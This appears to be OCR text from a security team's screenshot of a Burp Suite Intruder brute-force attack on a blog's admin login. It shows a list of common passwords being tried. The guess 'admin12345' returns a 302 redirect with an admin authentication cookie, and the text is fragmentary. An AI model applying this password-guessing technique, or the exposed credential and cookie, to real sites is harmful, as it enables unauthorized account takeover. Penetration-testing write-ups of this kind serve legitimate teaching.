 管理中心 - 点滴记忆
取消
此网站不再提示
admin
••••••
记住我
登录
返回
1
2
3
Target
Positio
Payload
You can de
and each p
Payload se
Payload ty
Payload
This payloa
Paste
Load ...
Remove
Clear
Add
Add from
Payload
You can de
Add
Edit
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2826 admin12345 302 468
0 200 2650
1 123456789 200 2650
2 12345678 200 2650
3 11111111 200 2650
4 dearbook 200 2650
5 00000000 200 2650
6 123123123 200 2650
7 1234567890 200 2650
8 88888888 200 2650
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 23 Nov 2019 06:24:38 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: EM_AUTHCOOKIE_W5ybaCEXHdrHWkYBR6bvBATPe8K9inQP=admin%7C%7Ce13aca594aae3d6240938911ac7257f7;
path=/
Location: ./
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
Khan安全团队